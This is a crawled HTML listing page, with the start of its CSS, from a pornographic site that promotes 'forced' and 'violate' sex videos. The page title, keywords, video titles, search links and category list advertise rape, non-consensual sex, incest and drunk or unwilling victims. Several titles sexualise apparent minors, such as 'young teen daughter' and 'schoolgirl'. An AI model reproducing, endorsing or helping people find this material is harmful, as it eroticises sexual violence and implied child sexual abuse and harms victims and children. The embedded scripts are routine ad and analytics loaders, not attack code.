

--- FILE ---
content_type: text/html
request_url: https://4kforcedsexvideos.com/en/category/111083602/Violate/popular/1/
body_size: 5253
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Experience the hottest and most realistic 4k forced Violate sex videos on the web!</title>
   <link rel="alternate" hreflang="en" href="/en/category/111083602/Violate/popular/1/" />
 
   <link rel="canonical" href="https://4kforcedsexvideos.com/en/category/111083602/Violate/popular/1/" />
   <meta name="Description" content="Watch the best collection of 4K forced Violate sex videos featuring hot porn stars." />
   <meta name="Keywords" content="Women Rape In Prison, Bisexual Rape Porn, Raped In India, Vanderbilt Rape Case, Lesbian Rape Videos, Wife Rough Sex, African Rape, Black Rape Scenes, Raped Asian Porn"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=111083602;</script>
   <script src="/js/1iEWZJYDWbJfRd4LP1M.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4kforcedsexvideos.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Forced Sex Videos"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/111083602/Violate/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Violate #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/4508505380233785940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg"/>
                                <span class="thumb-duration">19:32</span>
                            </div>
                            <span class="thumb-desc">Anus Violate 4 Scene-4</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">348</span>
                                <span class="thumb-added">21.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17366008701476237654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f10074e7a9d57156" src="/thumbs/654/17366008701476237654_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Violate asshole banging of a petite Asian girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">18.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-duration">15:47</span>
                            </div>
                            <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">97384</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636700457114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ac6d89a" src="/thumbs/114/3824942636700457114_0.jpg"/>
                                <span class="thumb-duration">9:17</span>
                            </div>
                            <span class="thumb-desc">Young daughter first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">229</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640571669453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f184dbcd" src="/thumbs/453/3824942640571669453_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Young teen hatefucked hard by big cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">437</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895742401855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751615fdd3f" src="/thumbs/855/1892856895742401855_0.jpg"/>
                                <span class="thumb-duration">9:04</span>
                            </div>
                            <span class="thumb-desc">French Old Man teaches schoolgirl to win  a good rate...F70</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">707</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897971507786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e63d524a" src="/thumbs/786/1892856897971507786_0.jpg"/>
                                <span class="thumb-duration">14:50</span>
                            </div>
                            <span class="thumb-desc">fisted held down and ass fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2776</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637067344134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1020a51906" src="/thumbs/134/3824942637067344134_0.jpg"/>
                                <span class="thumb-duration">4:41</span>
                            </div>
                            <span class="thumb-desc">Grandpa fucked me hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1317</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639546531133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg"/>
                                <span class="thumb-duration">7:27</span>
                            </div>
                            <span class="thumb-desc">Trailing violate</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2394</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637554977996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                <span class="thumb-duration">14:22</span>
                            </div>
                            <span class="thumb-desc">Young Japanese violated hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15367</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640267192346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Painfully anal fucked daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637305819200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102edbf040" src="/thumbs/200/3824942637305819200_0.jpg"/>
                                <span class="thumb-duration">6:55</span>
                            </div>
                            <span class="thumb-desc">Petite Brunette Maid Violated by Warlock Hime Dorei</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640683146228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f829dbf4" src="/thumbs/228/3824942640683146228_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Young Teens Free Daughter Porn Video</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638755151884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10853f000c" src="/thumbs/884/3824942638755151884_0.jpg"/>
                                <span class="thumb-duration">14:57</span>
                            </div>
                            <span class="thumb-desc">Young teen first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638443525543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg"/>
                                <span class="thumb-duration">14:36</span>
                            </div>
                            <span class="thumb-desc">Young teen painfully hatefucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2445</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895361754567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg"/>
                                <span class="thumb-duration">13:21</span>
                            </div>
                            <span class="thumb-desc">Bang bus japan</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3129</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895922455864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg"/>
                                <span class="thumb-duration">11:27</span>
                            </div>
                            <span class="thumb-desc">A German teen girl!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3772</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895518972665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751540e9af9" src="/thumbs/665/1892856895518972665_0.jpg"/>
                                <span class="thumb-duration">4:45</span>
                            </div>
                            <span class="thumb-desc">Champagne Bottle Anal (Vintage Anal Play)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">151</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895956876755/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516e287dd3" src="/thumbs/755/1892856895956876755_0.jpg"/>
                                <span class="thumb-duration">12:46</span>
                            </div>
                            <span class="thumb-desc">Young Girl With Older Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">246</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6151616206961852835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="555eee58fa7f41a3" src="/thumbs/835/6151616206961852835_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk and confused wife let herself violate and suck dick, her unwilling body stars in a private rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">75</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638943374955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1090770e6b" src="/thumbs/955/3824942638943374955_0.jpg"/>
                                <span class="thumb-duration">2:23</span>
                            </div>
                            <span class="thumb-desc">doctor violate pedantic runt physicals hardcore1 hardcore2 h</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">366</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636890960447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101621b23f" src="/thumbs/447/3824942636890960447_0.jpg"/>
                                <span class="thumb-duration">15:04</span>
                            </div>
                            <span class="thumb-desc">Young teen daughter fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">254</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8665683711987182041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7842b16c5ce269d9" src="/thumbs/41/8665683711987182041_0.jpg"/>
                                <span class="thumb-duration">6:54</span>
                            </div>
                            <span class="thumb-desc">Cute blonde CeCe Capella allows her friend to violate her wet pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">178</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639409837112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac44b438" src="/thumbs/112/3824942639409837112_0.jpg"/>
                                <span class="thumb-duration">21:22</span>
                            </div>
                            <span class="thumb-desc">Customers get restaurant owner drunk to use her body</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">182</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639936955135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cbafe2ff" src="/thumbs/135/3824942639936955135_0.jpg"/>
                                <span class="thumb-duration">11:02</span>
                            </div>
                            <span class="thumb-desc">Cute teen ass destruction</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">246</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638239035424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10667bb020" src="/thumbs/424/3824942638239035424_0.jpg"/>
                                <span class="thumb-duration">14:35</span>
                            </div>
                            <span class="thumb-desc">Young daughter first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">255</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640358929576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4d6b4a8" src="/thumbs/576/3824942640358929576_0.jpg"/>
                                <span class="thumb-duration">7:13</span>
                            </div>
                            <span class="thumb-desc">Daddys painfull cock up my ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">296</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639950279460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg"/>
                                <span class="thumb-duration">1:16</span>
                            </div>
                            <span class="thumb-desc">My stepfather fucking me while my mother is bathing in the next room</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636742819165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d4d3d5d" src="/thumbs/165/3824942636742819165_0.jpg"/>
                                <span class="thumb-duration">1:29</span>
                            </div>
                            <span class="thumb-desc">doctor violate college shaver physicals hardcore1 hardcore2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">327</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733140310952/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97d591ba8" src="/thumbs/952/2705852733140310952_0.jpg"/>
                                <span class="thumb-duration">16:55</span>
                            </div>
                            <span class="thumb-desc">Two big black cocks are going to violate every hole I have</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">319</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14449155679556286202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c885b689204536fa" src="/thumbs/202/14449155679556286202_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">HER LIMIT - Violate bum fuck and deep throat for bashful gorgeous Giorgia Roma</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">303</span>
                                <span class="thumb-added">18.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14224010288970331736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c565d5feeb93f658" src="/thumbs/736/14224010288970331736_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">She spread her ass cheeks so he could ram his huge dick in there and violate her asshole.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">290</span>
                                <span class="thumb-added">18.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731082597114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902b2e2fa" src="/thumbs/114/2705852731082597114_0.jpg"/>
                                <span class="thumb-duration">16:58</span>
                            </div>
                            <span class="thumb-desc">Two black hunks are going to violate me at the same time</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">141</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/YnJ1dGFsIGdheSByYXBlIHZpb2xhdGUgYmJj/" target="_self" title="brutal gay rape violate bbc">brutal gay rape violate bbc</a>  <a href="/en/search/Zm9yY2VkIGRlZmxvd2VyIHZpb2xhdGU/" target="_self" title="forced deflower violate">forced deflower violate</a>  <a href="/en/search/UGFpbiB2aW9sYXRlIHJhcGUgeW91bmcgZ2FuZw/" target="_self" title="Pain violate rape young gang">Pain violate rape young gang</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2VkIHZpb2xhdGUgYW5hbCBiYXJlYmFjayByb3VnaA/" target="_self" title="gay rape forced violate anal bareback rough">gay rape forced violate anal bareback rough</a>  <a href="/en/search/QXNzIHZpb2xhdGU/" target="_self" title="Ass violate">Ass violate</a>  <a href="/en/search/VmlvbGF0ZSBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Violate forced creampie">Violate forced creampie</a>  <a href="/en/search/dmlvbGF0ZSBvdXRyYWdlIHJhdmlzaCB2aW9sYXRpb24/" target="_self" title="violate outrage ravish violation">violate outrage ravish violation</a>  <a href="/en/search/VmlvbGF0ZSBhbmFsIHJhcGU/" target="_self" title="Violate anal rape">Violate anal rape</a>  <a href="/en/search/ZmF0aGVyIHZpb2xhdGUgaGtpcyBkYXVnaHRlcg/" target="_self" title="father violate hkis daughter">father violate hkis daughter</a>  <a href="/en/search/UE9WIFZJT0xBVEUgZm9yY2Vk/" target="_self" title="POV VIOLATE forced">POV VIOLATE forced</a>  <a href="/en/search/dmlvbGF0ZSBmaXN0aW5n/" target="_self" title="violate fisting">violate fisting</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © 4kforcedsexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c76ed12310a94c979aaf0bf95610d0f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kforcedsexvideos.com/assets/css/app.css?1
body_size: 3306
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}


h1 {
    font-size: 2em;
    margin: .67em 0
}



hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
